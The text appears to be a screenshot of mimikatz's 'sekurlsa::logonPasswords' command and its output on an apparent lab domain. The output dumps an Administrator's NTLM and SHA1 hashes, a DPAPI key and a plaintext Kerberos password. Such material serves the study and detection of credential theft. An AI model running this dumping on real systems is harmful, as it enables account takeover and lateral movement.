 mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 1647724 (00000000:0019246c)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : TEST
Logon Server      : DC1
Logon Time        : 9/21/2019 12:25:28 PM
SID               : S-1-5-21-2985903027-398661703-2424895149-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : TEST
         * NTLM     : 8cbbbea6034f5c9ea6bc4eb980efec4d
         * SHA1     : bf23bd86cfbc3ce479ec3fb7f23e09a4249cc902
         * DPAPI    : fa12c316eff64e4eb490368da410420f
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : TEST
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : TEST.NET
         * Password : password123!@#
        ssp :
        credman :